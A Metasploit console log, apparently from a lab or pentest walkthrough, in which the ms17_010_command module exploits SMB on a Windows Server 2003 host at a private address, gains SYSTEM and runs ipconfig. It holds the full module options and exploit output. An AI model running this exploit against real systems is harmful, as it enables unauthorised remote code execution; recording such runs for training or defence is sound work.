 msf6 auxiliary(admin/smb/ms17_010_command) > show options
Module options (auxiliary/admin/smb/ms17_010_command):
Name                  Current Setting
----                  ---------------
COMMAND               ipconfig
DBGTRACE              false
LEAKATTEMPTS          99
NAMEDPIPE
NAMED_PIPES           /usr/share/metasploit-framework/data/wordlists/named_pipes.txt
RHOSTS                192.168.52.141
RPORT                 445
SERVICE_DESCRIPTION
SERVICE_DISPLAY_NAME
SERVICE_NAME
SMBDomain             .
SMBPass
SMBSHARE              C$
SMBUser
THREADS               1
WINPATH               WINDOWS
msf6 auxiliary(admin/smb/ms17_010_command) > run
[*] 192.168.52.141:445    - Target OS: Windows Server 2003 3790
[*] 192.168.52.141:445    - Filling barrel with fish... done
[*] 192.168.52.141:445    - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.52.141:445    -     [*] Preparing dynamite...
[*] 192.168.52.141:445    -             Trying stick 1 (x64)...Miss
[*] 192.168.52.141:445    -             [*] Trying stick 2 (x86)...Boom!
[*] 192.168.52.141:445    -     [+] Successfully Leaked Transaction!
[*] 192.168.52.141:445    -     [+] Successfully caught Fish-in-a-barrel
[*] 192.168.52.141:445    - <---------------- | Leaving Danger Zone | ---------------->
[*] 192.168.52.141:445    - Reading from CONNECTION struct at: 0x8d09bd60
[*] 192.168.52.141:445    - Built a write-what-where primitive...
[+] 192.168.52.141:445    - Overwrite complete... SYSTEM session obtained!
[+] 192.168.52.141:445    - Service start timed out, OK if running a command or non-service executable...
[*] 192.168.52.141:445    - Getting the command output...
[*] 192.168.52.141:445    - Executing cleanup...
[+] 192.168.52.141:445    - Cleanup was successful
[+] 192.168.52.141:445    - Command completed successfully!
[*] 192.168.52.141:445    - Output for "ipconfig":
Windows IP Configuration
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix  . :
IP Address. . . . . . . . . . . . : 192.168.52.141
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.52.2
[*] 192.168.52.141:445    - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed